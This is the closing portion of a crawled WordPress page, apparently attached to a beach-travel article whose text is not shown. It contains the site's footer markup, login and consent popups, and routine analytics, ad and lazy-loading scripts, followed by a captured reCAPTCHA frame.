class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">youtube</span> </span> </a></li></ul><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default search-form"
 action="https://erameta.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form></div> <a class="g1-button g1-button-m g1-button-solid snax-button snax-button-create"
 href="https://erameta.com/frontend-submission/">Add post</a></div><div class="g1-canvas-background"></div></div></div> <template id="tp-language" data-tp-language="en_US"></template><div class="wpgdprc wpgdprc-consent-bar" style="display: none;"><div class="wpgdprc-consent-bar__container"><div class="wpgdprc-consent-bar__content" style="color: #ffffff;"><div class="wpgdprc-consent-bar__column"><div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p></div></div><div class="wpgdprc-consent-bar__column"><a class="wpgdprc-consent-bar__settings" href="javascript:void(0);" data-micromodal-trigger="wpgdprc-consent-modal" aria-expanded="false" aria-haspopup="true">My settings</a></div><div class="wpgdprc-consent-bar__column"><button class="wpgdprc-button wpgdprc-consent-bar__button" style="background: #ffffff;border-color: #ffffff;">Accept</button></div></div></div></div><style type="text/css">@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}</style><div id="snax-popup-content" class="snax white-popup mfp-hide"><div class="snax-login-tab snax-tab-active"><h2 class="g1-alpha">Log In</h2><h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4><div class="snax-login-form"><form name="loginform-in-popup" id="loginform-in-popup" action="https://erameta.com/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username"> <label for="user_login">Username or Email Address</label> <input type="text" name="log" id="user_login" class="input" value="" size="20" /></p><p class="login-password"> <label for="user_pass">Password</label> <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" /></p><div id="snax-login-recaptcha"></div><p class="login-submit"> <input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" /> <input type="hidden" name="redirect_to" value="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/" /></p></form></div> <a class="snax-link-forgot-pass" href="https://erameta.com/?login_popup=forgot_password">Forgot password?</a></div><div class="snax-forgot-pass-tab snax-tab-inactive"><h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2><p> Enter your account data and we will send you a link to reset your password.</p><div class="snax-forgot-pass-form"><form name="lostpasswordform" id="lostpasswordform" action="https://erameta.com/wp-login.php?action=lostpassword" method="post"><div class="snax-validation-error snax-forgot-pass-error-message"></div><div class="snax-validation-error snax-forgot-pass-success-message"></div><p class="forgot-username"> <label for="user_login">Username or Email Address</label> <input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Username or Email Address" /></p> <input type="hidden" name="redirect_to" value="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/" /><p class="forgot-submit"> <input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" /></p> <a href="#" class="snax-back-to-login-tab">Back to Login</a></form></div></div><div class="snax-reset-tab snax-tab-inactive"><div class="snax-reset-pass-form"><h2>Your password reset link appears to be invalid or expired.</h2></div></div><div class="snax-gdpr-tab snax-tab-inactive"><h2 class="g1-alpha">Log in</h2><h3 class="g1-delta">Privacy Policy</h3><p> To use social login you have to agree with the storage and handling of your data by this website. %privacy_policy%</p> <a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a></div></div><div class="snax snax-notifications snax-notifications-off"><div class="snax-notification"> <button class="snax-notification-close">Close</button><p class="snax-notification-text"></p></div></div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide"><h2>Add to Collection</h2><div class="snax-add-to-collection"><form class="snax-form-collection-search"> <label> Add new or search <input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" /> </label> <input name="snax-collection-save" type="submit" value="Save" disabled="disabled" /></form><div class="snax-collections snax-collections-tpl-listxs"><ul class="snax-collections-items"><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-public"><p class="snax-collection-title"><a>Public collection title</a></p></div></li><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-private"><p class="snax-collection-title"><a>Private collection title</a></p></div></li></ul></div><div class="snax-collections-leading"><div class="snax-collections-leading-icon"></div><h3 class="snax-collections-leading-title">No Collections</h3><p>Here you&#039;ll find all collections you&#039;ve created before.</p></div></div></div><div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark" ><div id="trp-floater-ls-current-language" class="trp-with-flags"> <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"> <img class="trp-flag-image" src="https://erameta.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English </a></div><div id="trp-floater-ls-language-list" class="trp-with-flags" ><div class="trp-language-wrap"> <a href="https://erameta.com/ro/the-10-most-beautiful-beaches-in-the-world/"
 title="Romanian"> <img class="trp-flag-image" src="https://erameta.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ro_RO.png" width="18" height="12" alt="ro_RO" title="Romanian">Romanian </a> <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://erameta.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div></div></div> <script type="text/javascript">(function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();</script> <script>var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });</script> <script async src="https://ss.mndsrv.com/static/8d744581-fcf0-4484-b16b-e3619b7fb7f1.js"></script> <script type="text/javascript" >jQuery(function() {
    jQuery(".clk-trk").on('click', function(event) {
        gtag('event', 'ad-click', {
            'event_category': jQuery(this).data('adprovider')
        });
    })
    jQuery('.i-clk-trk').iframeTracker(function(event) {
        gtag('event', 'ad-click', {
            'event_category': jQuery(this).data('adprovider')
        });
    });
})</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167206608-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167206608-1');</script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64367404, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/64367404" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type='text/javascript'>var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\"><div class=\\\"adace-slot-wrapper adace-mace-gallery  adace-slot-wrapper-main\\\" >\\n\\t<div class=\\\"adace-disclaimer\\\">\\n\\t\\t\\t<\\\/div>\\n\\t<div class=\\\"adace-slot\\\">\\n\\t\\t\\t<div class=\\\"adace_ad_6977fa2cd9e5b adace-dont-remove\\\">\\n\\n\\t\\t\\n\\t\\t\\t\\n\\t\\t\\t\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n<\\\/div>\\n\\n\\n\\n<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"\"}";</script> <script type='text/javascript'>var snax_collections_js_config = "{\"ajax_url\":\"https:\\\/\\\/erameta.com\\\/wp-admin\\\/admin-ajax.php\",\"home_url\":\"https:\\\/\\\/erameta.com\",\"user_id\":0,\"post_id\":5872,\"nonce\":\"993365fe31\",\"history\":\"off\",\"i18n\":{\"are_you_sure_remove\":\"Entire collection with all items will be removed. Proceed?\",\"are_you_sure_clear_all\":\"All collection items will be removed. Proceed?\",\"removed\":\"Collection has been successfully removed\",\"removing_items\":\"Removing collection items...\"}}";</script> <script type='text/javascript'>var snax_front_config = "{\"ajax_url\":\"https:\\\/\\\/erameta.com\\\/wp-admin\\\/admin-ajax.php\",\"site_url\":\"https:\\\/\\\/erameta.com\",\"autosave_interval\":60,\"use_login_recaptcha\":false,\"recaptcha_api_url\":\"https:\\\/\\\/www.google.com\\\/recaptcha\\\/api.js\",\"recaptcha_version\":\"20\",\"recaptcha_site_key\":\"\",\"enable_login_popup\":true,\"login_url\":\"https:\\\/\\\/erameta.com\\\/?login_popup\",\"login_popup_url_var\":\"login_popup\",\"logged_in\":false,\"login_success_var\":\"login_success\",\"delete_status_var\":\"delete_status\",\"i18n\":{\"are_you_sure\":\"Are you sure?\",\"recaptcha_invalid\":\"<strong>ERROR<\\\/strong>: The reCAPTCHA you entered is incorrect.\",\"passwords_dont_match\":\"Passwords don't match.\",\"link_invalid\":\"Your password reset link appears to be invalid or expired.\",\"password_set\":\"New password has been set\",\"duplicate_comment\":\"Duplicate comment detected; it looks as though you&#8217;ve already said that!\",\"comment_fail\":\"Comment Submission Failure\",\"see_all_replies\":\"See all replies\",\"user_is_logging\":\"Please wait. You are logging in&hellip;\",\"points_singular_tpl\":\"<strong>%d<\\\/strong> point\",\"points_plural_tpl\":\"<strong>%d<\\\/strong> points\",\"popup_close_label\":\"Close (Esc)\"}}";</script> <script type='text/javascript'>var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/erameta.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\",\"fb\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original-2018\",\"wpp\":{\"token\":\"714c8b79bb\"}}";</script> <script type='text/javascript'>( 'fetch' in window ) || document.write( '<script src="https://erameta.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://erameta.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://erameta.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://erameta.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://erameta.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://erameta.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );</script> <script type='text/javascript'>var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};</script> <script type='text/javascript'>var essb_settings = {"ajax_url":"https:\/\/erameta.com\/wp-admin\/admin-ajax.php","essb3_nonce":"0f02c66ff3","essb3_plugin_url":"https:\/\/erameta.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/erameta.com\/","post_id":"5872"};</script> <script type='text/javascript'>function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://erameta.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://erameta.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://erameta.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";</script> <script type='text/javascript'>var wpgdprcData = {"ajaxURL":"https:\/\/erameta.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"bc42c28f43","isMultisite":"","path":"\/","blogId":"","consentVersion":"2","consents":[{"id":"1","required":false,"placement":"footer","content":"<script type=\"text\/javascript\"><\/script>"}]};</script> <div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true"><div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close><div class="wpgdprc-consent-modal__container" role="dialog" aria-modal="true"><nav class="wpgdprc-consent-modal__navigation"><a class="wpgdprc-button wpgdprc-button--active" href="javascript:void(0);" data-target="description">Privacy Settings</a><a class="wpgdprc-button" href="javascript:void(0);" data-target="1">Accept Cookie</a></nav><div class="wpgdprc-consent-modal__information"><div class="wpgdprc-consent-modal__description" data-target="description"><p class="wpgdprc-consent-modal__title">Privacy Settings</p><p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p><p><strong>NOTE:</strong> These settings will only apply to the browser and device you are currently using.</p></div><div class="wpgdprc-consent-modal__description" style="display: none;" data-target="1"><p class="wpgdprc-consent-modal__title">Accept Cookie</p><div class="wpgdprc-checkbox"><label><input type="checkbox" value="1"  /><span class="wpgdprc-switch" aria-hidden="true"><span class="wpgdprc-switch-label"><span class="wpgdprc-switch-inner"></span><span class="wpgdprc-switch-switch"></span></span></span>Enable</label></div></div><footer class="wpgdprc-consent-modal__footer"><a class="wpgdprc-button wpgdprc-button--secondary" href="javascript:void(0);" style="background: #ffffff;border-color: #ffffff;">Save my settings</a></footer></div><button class="wpgdprc-consent-modal__close" aria-label="Close modal" data-micromodal-close>&#x2715;</button></div></div></div><script type="text/javascript"></script><script defer src="https://erameta.com/wp-content/cache/autoptimize/js/autoptimize_69591c90d43b6c6e6db555fab1d8e7f6.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t20mlhDOnkcCqyCyOeBJWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769470514299');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>